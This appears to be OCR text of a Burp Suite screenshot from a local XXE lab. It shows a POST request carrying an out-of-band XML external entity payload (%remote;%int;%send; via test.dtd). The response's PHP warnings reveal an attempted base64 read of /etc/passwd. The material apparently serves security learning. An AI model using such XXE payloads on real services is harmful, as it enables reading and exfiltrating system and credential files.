 Burp Suite Professional v1.7.31 - Temporary Project - Wh0ale
Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ CO2 Upload Scanner
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML JSON Decoder
POST /php/XXE/xml.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 100
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://127.0.0.1/test.dtd">
%remote;%int;%send;
]>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render JSON Decoder
HTTP/1.1 200 OK
Date: Thu, 09 May 2019 04:04:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 777
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:
DOMDocument::loadXML(php://filter/read=convert.base64-encode/resource=file:///etc/passwd) [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: failed to open stream: operation failed in
<b>F:\Website\phpstudy\PHPTutorial\WWW\php\XXE\xml.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: Start tag expected, '&lt;' not found in Entity,
line: 4 in <b>F:\Website\phpstudy\PHPTutorial\WWW\php\XXE\xml.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom() [<a
href='function.simplexml-import-dom'>function.simplexml-import-dom</a>]: Invalid Nodetype to import in
<b>F:\Website\phpstudy\PHPTutorial\WWW\php\XXE\xml.php</b> on line <b>7</b><br />
? < + > Type a search term 0 matches
Done 955 bytes | 9 millis